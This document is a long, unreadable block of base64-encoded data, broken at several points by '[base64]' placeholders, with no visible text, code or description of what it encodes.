g+rw1dpma/IW6MWoLLAlPa1yDX/Mjg2eeyfNLr1Nrd+EmpBV6jlqHwmUGMX30jxAgTsJ+C8CucwjUBVwpm9BnKpyTg4/XP7mo1vMqHOHcaYRZW9o/VP3UqaPzx14SJwOE44n3NpLdZ/WqX9rH35PkyhDitlmeTa/[base64]/aBUceilAY8Xi5SwqW06jKQ2AU/5v5QpROtULSdGkN7Swc0WmU/qYEd/HJMX4bzqQ1CRc1Vp8wKrAv9uLR9tjQ3nfBMjcdf+JSq5v7x3VhxZM+mZv3GKgxyqwOvf51ht3HX+mix2z1aGKN0qxpYzBGqYacbzNGO9Rw53vt4SAhFfjaY4XsBHT8p3RubenJW+TnJrtLqZ2FxyweiMF//kQQm/nHQwN1xd0EsEXtt25sZ7nHpjuIZsgUvCp06U5wrNI8CLrEF/W4MO1nKs4UM+89hn5ajEfAc1I4pA+zZgXVR69RfktnHRLe3JSAtwW7Zd9GbatAJDT9WOJZlQBsCKDcmE9aVtpjFUBjc1Q3JKfpSSBL8OYC1PkRoC1uFSJJPjPGajTUCONBjYtzfUY67ktaH2REynzx4lqdA8HJU5HBLZbLaQ20q+qmWRVhZpVwQIV83e0q8/S5BLL1wJsO26RAF6mTjdifkW+7D5rlbwZtPIz/13gsZRwhjNlrBc0E/pW8gDXNOI2SGVIeAd6JCU8HD7qQXa+kleqg+C+UTvlN7Ap9uZXLx4vpYAGs7KFpFLlatUBLYm61PJms60B6sk7N9XnTiHDwBjuHWKzJN5kgqpXgUxrh479rV0s9ZUbZZ8cTnS4xBRyQshx6rNYY2NxfvmhQDY8fmDjieXQVx/eJTiPv4VovPjOsVucWme4WiAr+cymGbCIjxWxsw7bl8TXbeh4hOOgSEWeX8eVDB5CuMuYPPekb1LRgPFiI2J/LSYzk6dVweXlpJR+RBRy+BHIVYUuh1M7HaymwXoCMYu5FXbU3Ef0qwpWlVvLtSSUtzkIOGGv41Y0/sLoTIJNLchTkD3iRRqG0aLwcxmqaSrbnZL6Fr3bp03/EN1/[base64]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[base64]/[base64]/AgrwoQAtns0NPg1CfNSbVDnAu6l6CU5cpbYg9qwpr4OplIfV7nO9x1KYfpHWFwRAaN7vKhBS7ZJJ7BHaThfWWRt3w1G3v6+kMX4MNSxH/ZKuKF1bTvt+RXAvCRlGd73nhCBvyLFahBGgFgTSQFZ8qt9QzbhKt6yn4J43B6i8Dqz3uMPtUVabVnZC7NxPnhVvvR/CFPCRt+4dJ2LAGsAmfz3UvOvnlZ+8iN6atsGMOit+2MouaeiGgdWqpgibfF9wnL6p5HXwI9XLqkCFReyWp5d1nHBoG5N1yDMc0wFHTKU30frLzREMUOuqdVRaNhTS1YKLvLrbG9RwviWrsV0xlU/GjCMM/[base64]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[base64]/ensZxYMzWsqJiqEvtZ8cy1zkwdT7pnsjYtXyXe6OouDbIx+1rpldLnmMBgwR4/HtzUqL1si+C0OzJQxMYkpiekJAvLtwQiDq08U1uBnga65Kn1FC7iOBR3xWtVM89aBtdhnG7tzgrOgpkVoFoFC0JfhHvLX+NT9xcMZvNeE6TY7ayXLb9umpSXLM+0p8+OaLoHHwJsHSfWBXnc/pgqMs+09mAd+7+wPvNFYR5qi4uKUo+G06LKfjSFeuL7OxwSaJzvu7Rh/bsP3QuUS9C/DfH00W6hZnFfG107aTtuQ3IxfJcwfoFrLKbEvyOkTB1K3bFtVQ2np31TNVUPvFAPcY2UG6PixR/0NM4RM/l+nTdJFKKQ45Q2U0+hQ/aHX7hCqME2w0Mfv+v1nK9Sz9/Eq71pIX1DFu4sQufB5h/fcG4qOvKtVVsHYsqpEg+tHI4XGc+PQ5fT08tDMdJlfqgIZp/JCJ8REuJsAH8yrynkWJ7cLeIg223vmSfZrQvS+4j3tzMHIpznE4GDGTDxz/KUx4jBMom9y4FJ/7ZTEDdlcbu0+9AE7qyqNak4sX2Vn1M58zSryQo3cjwFvDHkXsf+IlVAJprTQUTMEze0J3l/[base64]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[base64]/P6nnyYu0pWja/[base64]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[base64]/wvNLiVIDBlflCtIgJMPZGHJ1g9YlG1PHWq/PgEXXu4oZwHd2HJAZlszY0W8q92jJ9GDmnWr10IujetinapFQKUphAP6Kk+G68amdTyAftF14hxtNlQAF08+6WSebpN7yDsiFs8d5hz7xJQHhU8064B/IZo+IMcPyfCGlvYR5lUFFVwp1Ie+APGDgks+f8+57AjyurTr8HYvnqymqydTWEiT/cNuMg8fzc3sv6CqFoxKuEuqPTgovqusYgskLws/+meUcJgXoGLTMnQi0NwITMMrXykIqcj2hnL5TW0S7tAjrf+RS6PDoAA4yFLjXTpoBpmFJFNPQOGA6Q72A0nWvEXgTGy7o2VhpVu/d2wppb5+JC1vWNMlTntCOkPmoXnjhSkOXpn4hbPAzXo9qB3kIFDXyAjueMYnry8BGeSL83UVvQbOj/corGC9OfyC6C465u8sJChU2dadYh6uIM1x1cupe4UK/9fu99KyOs04tC3kIBDpb2GYY+dQNjSM6zC3AcGR5BnfEQCJk+aFMVfyslDrj2eAtBqBmjFJ7UsF3k/6KSITC6VOuwrjobufi4PSMFluwGt0NYheQqZb49lpqRQvCdBJ5er07SjNyGC82D8dX7gH6F0eox/CEIKBzg4uPIj2xQDXzXD3KwczFPyU6KZfhP132Bpr+QxmWRKvIcSsnpjBaOFuwS61hKFNsxNqab8YUlSfJILAlntBXQiMxof2+cyl2fwcNsJuxi1O34ypluUJFs+/DzzIusX/28oPeP2pHITmkpLq7LgMRBsP5oQDViaf9DN/zOWGXkA17k4niuCxPFW4+nBSgSwjUkgJh3so+jXICgKzqQ8S1BO4KZ4PH3e9Ovl7mXBWT/hMoTD40CgOGFJR/bkqhuJoY+a+tDc3UBCifRz/GG5n7Zv04EQkZF10yuwez12PuhNkSXYMKZMHFnjkbISnuttmWjk7UIbR/AL8KpGNdcOy7E2fuX8dK/WMCqbdxpnWB/nb9Kbm5zQ55tq7aBWjrq8+88g4jnA4EGyUSn3BR8T1YcZASwxb3kUPPhlBSzJ8Jl6OyFcQAL3B3YnN+QvIUHAgK96U9UrKkCh/9PbzJY0bCwPpVN2d0D8Z2Y7/EsVd3EYROU95hOEJEbQpcPHC2wsrLENtBbf8dppb9HCdTCwEbUtCv0xK8xlKJIC7oyAjx5JshAZmr5xcVHq1bzl9VdtaOf0EQTAmAKOZNQnRAcKck9v4BvBfHd2v70YrhGYwNCVeYJUugsaEE2oQgfp1JUIAaBVsin/AYSfF7XVNS2389FJ+RTwhTtjc1nAcZeKNCog3pItyQESk1Z2wI+BlCpBbPWbLrUk7uttoNDjWPzOMgLiNMvey5aM9cByUtyMjiEKTY5+LHjGqxuOG4T42orDSCkJsxf/QZwxVHxEtUJ8hXOAbuDNvHEwW3dazdgeiD0xJIxliJ1w1/YI7oS+f0o2LL3bxwRF8BP4s0klm05ys3R+YBq8dH55ST9+3yGX67i3gO6vjhg5Ca0za7PBcpGnmu7/HpbvRUwSg7ui3M00aje4pG+CNppCAYpUGivpl33+r+6OYIxJQ/dF+j5fQ73z/0g/DXtSgGwmGqraWaQVIrvDaBMQZxlAk36oZOI4OuQhvmx9rT7h95uO3rJMv+vr/WMBm/EA/brPrIBszWfJNip9i9SaMMWRSCojml2h16/rveqbYD4F8KcwrzyJ1WB/[base64]/LAK0+9Nt0TP+7vEHQ4zYxGZHEdeXGxtGPlspCwiFOIhxSt7D30lIM7X/k6IBCJo0myOosr0Ddyc2k/nWoQRF/[base64]/cXZB9Rbgu27Ppawr5+enYl/UnyILXGqeh+a7hOtcP8boyE05/[base64]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